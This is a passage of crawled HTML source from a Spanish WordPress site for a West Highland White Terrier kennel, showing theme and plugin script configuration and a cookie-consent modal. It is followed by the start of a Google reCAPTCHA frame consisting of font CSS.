destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/www.westy.es\/wp-admin\/admin-ajax.php","ajax_nonce":"a25ad117e9","ajax_nonce_editor":"8d88f87605","use_ajax_views_counter":"1","post_id":"231","views":"495","site_url":"https:\/\/www.westy.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.westy.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: www.westy.es @ 2025-12-30 20:06:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93d3cud2VzdHkuZXM6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lk9urncrzbgl
body_size: 48076
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
